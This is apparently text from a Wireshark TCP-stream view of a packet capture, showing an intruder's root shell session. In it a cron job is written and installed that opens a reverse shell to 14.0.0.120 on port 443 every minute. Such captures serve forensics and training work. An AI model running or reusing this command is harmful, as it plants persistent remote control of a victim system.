 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 客户端 分组，7 服务器 分组，5 turn(s).
整个对话（201 bytes） 显示为 ASCII No delta times 流 9461
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助